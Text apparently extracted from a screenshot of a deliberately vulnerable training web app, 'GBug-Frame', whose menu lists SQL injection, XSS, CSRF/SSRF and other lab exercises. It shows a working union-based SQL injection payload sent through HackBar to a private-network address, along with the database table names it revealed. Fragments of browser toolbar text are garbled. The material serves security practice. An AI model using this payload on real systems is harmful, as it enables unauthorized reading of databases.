 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：address,article,link,log,message,users
内容：
SQL：select * from article where id = 1 and 1=2 union select
null,group_concat(table_name),null,null from information_schema.tables where
table_schema=database()
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select null,group_concat(table_name),null,null from information_schema.tables where table_schema=database()
Post data Referer User Agent Cookies Clear All